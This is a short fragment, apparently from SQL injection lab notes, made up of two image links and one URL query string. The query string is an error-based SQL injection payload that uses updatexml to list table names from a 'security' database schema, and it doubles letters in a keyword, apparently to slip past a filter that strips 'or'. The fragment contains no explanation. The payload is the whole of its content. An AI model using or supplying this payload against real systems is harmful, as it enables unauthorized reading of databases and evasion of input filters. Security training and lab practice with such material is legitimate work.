 ?id=1%27union%20select%2011,updatexml(1,concat(0x7e,(select%20group_concat(table_name)%20from%20infoorrmation_schema.tables%20where%20table_schema=%27security%27),0x7e),1),33--+